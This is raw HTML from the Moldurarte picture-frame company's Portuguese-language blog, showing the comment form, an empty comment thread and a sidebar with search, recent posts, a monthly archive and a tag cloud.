                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ab4c979f5d" /><input type="hidden" name="_wp_http_referer" value="/blog/noticias/decor-tendencia-para-quartos-de-criancas/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/493ba157428a7e3f6ee077766750ea3fc385ef32211022842e62a54716ceec1e?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ba157428a7e3f6ee077766750ea3fc385ef32211022842e62a54716ceec1e?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notificar-me de respostas a este comentário">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Publicar Comentário."
                   aria-label="Publicar Comentário."/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/d58d70ae73af3ee8b9eb8b30a9b7ef6b2923625a3c118ec73613a815cebfa087?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d58d70ae73af3ee8b9eb8b30a9b7ef6b2923625a3c118ec73613a815cebfa087?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Negrito"
                        class="ql-bold"  ></button>
                                <button title="Itálico"
                        class="ql-italic"  ></button>
                                <button title="Sublinhado"
                        class="ql-underline"  ></button>
                                <button title="Fixar"
                        class="ql-strike"  ></button>
                                <button title="Lista ordenada"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista não ordenada"
                        class="ql-list" value='bullet' ></button>
                                <button title="Bloco de citação"
                        class="ql-blockquote"  ></button>
                                <button title="Bloco de código"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Código fonte"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Nome*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Nome*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notificar-me de respostas a este comentário">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Publicar Comentário."
                   aria-label="Publicar Comentário."/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentários mais populares">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópicos mais quentes">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">antigos</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">novos</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">mais votados</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                            </div>
                                    </div>
                </div></div>                <div class="col-lg-3 col-md-3 hidden-sm hidden-xs">                                                                                            <style type="text/css" scoped>
                                .vc_custom_1452662185213{margin-bottom: 40px !important;}.vc_custom_1560459717390{margin-bottom: 40px !important;}.vc_custom_1452662201783{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1560459376153{margin-bottom: 9px !important;}.vc_custom_1560459442730{margin-bottom: 17px !important;}                            </style>
                            <div class="sidebar-area stm_sidebar">
                                <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1452662185213"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-1646 " action="https://moldurarte.com.br/" method="get" role="search" ><label for="is-search-input-1646"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1646" name="s" value="" class="is-search-input" placeholder="Buscar produto" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="page" /></form></aside></div><div class="vc_wp_posts wpb_content_element">
		<aside class="widget widget_recent_entries">
		<h5 class="widget_title">Posts recentes</h5>
		<ul>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/retrospectiva-moldurarte-2025-como-colecao-naturalle-e-essencia-redefiniram-o-design-atemporal/">Retrospectiva Moldurarte 2025: como Coleção Naturalle e Essência redefiniram o design atemporal</a>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/agilidade-e-o-novo-luxo-transforme-sua-hospedagem-com-o-design-e-a-velocidade-dos-revestimentos-mature/">Agilidade é o novo luxo: transforme sua hospedagem com o design e a velocidade dos revestimentos Mature</a>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/black-friday-das-molduras-a-chance-de-estocar-a-excelencia-moldurarte-com-precos-ineditos/">Black Friday das Molduras: a chance de estocar a excelência Moldurarte com preços inéditos</a>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/elegancia-moldada-em-minutos-o-kit-boiserie-pronto-que-revoluciona-o-tempo-de-obra/">Elegância moldada em minutos: o Kit Boiserie pronto que revoluciona o tempo de obra</a>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/a-revolucao-da-cor-como-as-molduras-coloridas-artesanais-transformam-seus-projetos/">A revolução da cor: como as molduras coloridas artesanais transformam seus projetos</a>
									</li>
					</ul>

		</aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1560459717390"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_archives wpb_content_element"><aside class="widget widget_archive"><h5 class="widget_title">Arquivo</h5>		<label class="screen-reader-text" for="archives-dropdown--1">Arquivo</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://moldurarte.com.br/blog/2025/12/'> dezembro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/11/'> novembro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/10/'> outubro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/09/'> setembro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/08/'> agosto 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/07/'> julho 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/06/'> junho 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/05/'> maio 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/04/'> abril 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/03/'> março 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/02/'> fevereiro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2025/01/'> janeiro 2025 </option>
	<option value='https://moldurarte.com.br/blog/2024/12/'> dezembro 2024 </option>
	<option value='https://moldurarte.com.br/blog/2024/10/'> outubro 2024 </option>
	<option value='https://moldurarte.com.br/blog/2024/09/'> setembro 2024 </option>
	<option value='https://moldurarte.com.br/blog/2024/08/'> agosto 2024 </option>
	<option value='https://moldurarte.com.br/blog/2024/07/'> julho 2024 </option>
	<option value='https://moldurarte.com.br/blog/2024/06/'> junho 2024 </option>
	<option value='https://moldurarte.com.br/blog/2023/07/'> julho 2023 </option>
	<option value='https://moldurarte.com.br/blog/2023/06/'> junho 2023 </option>
	<option value='https://moldurarte.com.br/blog/2023/05/'> maio 2023 </option>
	<option value='https://moldurarte.com.br/blog/2023/03/'> março 2023 </option>
	<option value='https://moldurarte.com.br/blog/2023/02/'> fevereiro 2023 </option>
	<option value='https://moldurarte.com.br/blog/2023/01/'> janeiro 2023 </option>
	<option value='https://moldurarte.com.br/blog/2022/12/'> dezembro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/11/'> novembro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/10/'> outubro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/09/'> setembro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/08/'> agosto 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/07/'> julho 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/06/'> junho 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/05/'> maio 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/04/'> abril 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/03/'> março 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/02/'> fevereiro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2022/01/'> janeiro 2022 </option>
	<option value='https://moldurarte.com.br/blog/2021/12/'> dezembro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/11/'> novembro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/10/'> outubro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/09/'> setembro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/08/'> agosto 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/07/'> julho 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/06/'> junho 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/05/'> maio 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/04/'> abril 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/03/'> março 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/02/'> fevereiro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2021/01/'> janeiro 2021 </option>
	<option value='https://moldurarte.com.br/blog/2020/11/'> novembro 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/10/'> outubro 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/09/'> setembro 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/08/'> agosto 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/07/'> julho 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/06/'> junho 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/05/'> maio 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/04/'> abril 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/03/'> março 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/02/'> fevereiro 2020 </option>
	<option value='https://moldurarte.com.br/blog/2020/01/'> janeiro 2020 </option>
	<option value='https://moldurarte.com.br/blog/2019/12/'> dezembro 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/08/'> agosto 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/07/'> julho 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/06/'> junho 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/05/'> maio 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/04/'> abril 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/03/'> março 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/02/'> fevereiro 2019 </option>
	<option value='https://moldurarte.com.br/blog/2019/01/'> janeiro 2019 </option>
	<option value='https://moldurarte.com.br/blog/2018/12/'> dezembro 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/11/'> novembro 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/10/'> outubro 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/09/'> setembro 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/08/'> agosto 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/07/'> julho 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/06/'> junho 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/05/'> maio 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/04/'> abril 2018 </option>
	<option value='https://moldurarte.com.br/blog/2018/01/'> janeiro 2018 </option>
	<option value='https://moldurarte.com.br/blog/2017/12/'> dezembro 2017 </option>
	<option value='https://moldurarte.com.br/blog/2017/11/'> novembro 2017 </option>
	<option value='https://moldurarte.com.br/blog/2017/10/'> outubro 2017 </option>
	<option value='https://moldurarte.com.br/blog/2017/09/'> setembro 2017 </option>
	<option value='https://moldurarte.com.br/blog/2017/07/'> julho 2017 </option>
	<option value='https://moldurarte.com.br/blog/2017/03/'> março 2017 </option>
	<option value='https://moldurarte.com.br/blog/2013/08/'> agosto 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/07/'> julho 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/06/'> junho 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/05/'> maio 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/04/'> abril 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/03/'> março 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/02/'> fevereiro 2013 </option>
	<option value='https://moldurarte.com.br/blog/2013/01/'> janeiro 2013 </option>
	<option value='https://moldurarte.com.br/blog/2012/12/'> dezembro 2012 </option>
	<option value='https://moldurarte.com.br/blog/2012/11/'> novembro 2012 </option>
	<option value='https://moldurarte.com.br/blog/2012/10/'> outubro 2012 </option>
	<option value='https://moldurarte.com.br/blog/2012/09/'> setembro 2012 </option>

		</select>

			<script type="5a19be2470b7f33c5f27460a-text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown--1" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside></div><div class="vc_wp_tagcloud wpb_content_element"><aside class="widget widget_tag_cloud"><h5 class="widget_title">Marcadores</h5><div class="tagcloud"><a href="https://moldurarte.com.br/blog/tag/molduralaminada-recobrimentonatural-recobrimentocomposto-moldurasdemadeira-moldurassofisticadas-laminadoparamolduras-moldurarte/" class="tag-cloud-link tag-link-509 tag-link-position-1" style="font-size: 8pt;" aria-label="#MolduraLaminada #RecobrimentoNatural #RecobrimentoComposto #MoldurasDeMadeira #MoldurasSofisticadas #LaminadoparaMolduras #Moldurarte. (1 item)">#MolduraLaminada #RecobrimentoNatural #RecobrimentoComposto #MoldurasDeMadeira #MoldurasSofisticadas #LaminadoparaMolduras #Moldurarte.</a>
<a href="https://moldurarte.com.br/blog/tag/arquitetura/" class="tag-cloud-link tag-link-178 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="arquitetura (6 itens)">arquitetura</a>
<a href="https://moldurarte.com.br/blog/tag/arte/" class="tag-cloud-link tag-link-152 tag-link-position-3" style="font-size: 8pt;" aria-label="arte (1 item)">arte</a>
<a href="https://moldurarte.com.br/blog/tag/como-abrir-uma-molduraria/" class="tag-cloud-link tag-link-162 tag-link-position-4" style="font-size: 16.272727272727pt;" aria-label="como abrir uma molduraria (11 itens)">como abrir uma molduraria</a>
<a href="https://moldurarte.com.br/blog/tag/composicoes-de-quadros/" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 8pt;" aria-label="composições de quadros (1 item)">composições de quadros</a>
<a href="https://moldurarte.com.br/blog/tag/decoracao/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 13.090909090909pt;" aria-label="decoração (5 itens)">decoração</a>
<a href="https://moldurarte.com.br/blog/tag/decorsyle/" class="tag-cloud-link tag-link-353 tag-link-position-7" style="font-size: 13.833333333333pt;" aria-label="decorsyle (6 itens)">decorsyle</a>
<a href="https://moldurarte.com.br/blog/tag/design/" class="tag-cloud-link tag-link-349 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="design (6 itens)">design</a>
<a href="https://moldurarte.com.br/blog/tag/fabrica-de-molduras/" class="tag-cloud-link tag-link-150 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="fabrica de molduras (14 itens)">fabrica de molduras</a>
<a href="https://moldurarte.com.br/blog/tag/foam-board-moldurarte/" class="tag-cloud-link tag-link-245 tag-link-position-10" style="font-size: 9.9090909090909pt;" aria-label="foam board moldurarte (2 itens)">foam board moldurarte</a>
<a href="https://moldurarte.com.br/blog/tag/fabrica-de-molduras-2/" class="tag-cloud-link tag-link-161 tag-link-position-11" style="font-size: 15.424242424242pt;" aria-label="fábrica de molduras (9 itens)">fábrica de molduras</a>
<a href="https://moldurarte.com.br/blog/tag/fabrica-de-molduras-para-quadros/" class="tag-cloud-link tag-link-151 tag-link-position-12" style="font-size: 19.030303030303pt;" aria-label="fábrica de molduras para quadros (21 itens)">fábrica de molduras para quadros</a>
<a href="https://moldurarte.com.br/blog/tag/home-decor/" class="tag-cloud-link tag-link-351 tag-link-position-13" style="font-size: 13.833333333333pt;" aria-label="home decor (6 itens)">home decor</a>
<a href="https://moldurarte.com.br/blog/tag/industria-de-molduras/" class="tag-cloud-link tag-link-223 tag-link-position-14" style="font-size: 12.242424242424pt;" aria-label="indústria de molduras (4 itens)">indústria de molduras</a>
<a href="https://moldurarte.com.br/blog/tag/madeira-meioambiente/" class="tag-cloud-link tag-link-357 tag-link-position-15" style="font-size: 13.833333333333pt;" aria-label="madeira meioambiente (6 itens)">madeira meioambiente</a>
<a href="https://moldurarte.com.br/blog/tag/moldura/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 20.621212121212pt;" aria-label="moldura (30 itens)">moldura</a>
<a href="https://moldurarte.com.br/blog/tag/moldura-molduras-molduras-para-quadros-molduras-quadro-fabrica-de-molduras-fabrica-de-molduras-para-quadros-moldura-madeira/" class="tag-cloud-link tag-link-163 tag-link-position-17" style="font-size: 19.242424242424pt;" aria-label="moldura; molduras; molduras para quadros; molduras quadro; fábrica de molduras; fábrica de molduras para quadros; moldura madeira (22 itens)">moldura; molduras; molduras para quadros; molduras quadro; fábrica de molduras; fábrica de molduras para quadros; moldura madeira</a>
<a href="https://moldurarte.com.br/blog/tag/moldura-madeira/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 19.666666666667pt;" aria-label="moldura madeira (24 itens)">moldura madeira</a>
<a href="https://moldurarte.com.br/blog/tag/molduraria/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 20.515151515152pt;" aria-label="molduraria (29 itens)">molduraria</a>
<a href="https://moldurarte.com.br/blog/tag/molduraria-moldura/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 8pt;" aria-label="molduraria; moldura (1 item)">molduraria; moldura</a>
<a href="https://moldurarte.com.br/blog/tag/moldurarte/" class="tag-cloud-link tag-link-237 tag-link-position-21" style="font-size: 11.181818181818pt;" aria-label="moldurarte (3 itens)">moldurarte</a>
<a href="https://moldurarte.com.br/blog/tag/molduras/" class="tag-cloud-link tag-link-146 tag-link-position-22" style="font-size: 20.833333333333pt;" aria-label="molduras (31 itens)">molduras</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-classicas/" class="tag-cloud-link tag-link-156 tag-link-position-23" style="font-size: 14.893939393939pt;" aria-label="molduras clássicas (8 itens)">molduras clássicas</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-desenho/" class="tag-cloud-link tag-link-149 tag-link-position-24" style="font-size: 8pt;" aria-label="molduras desenho (1 item)">molduras desenho</a>
<a href="https://moldurarte.com.br/blog/tag/molduras-douradas/" class="tag-cloud-link tag-link-248 tag-link-position-25" style="font-size: 9.9090909090909pt;" aria-label="molduras douradas (2 itens)">molduras douradas</a>
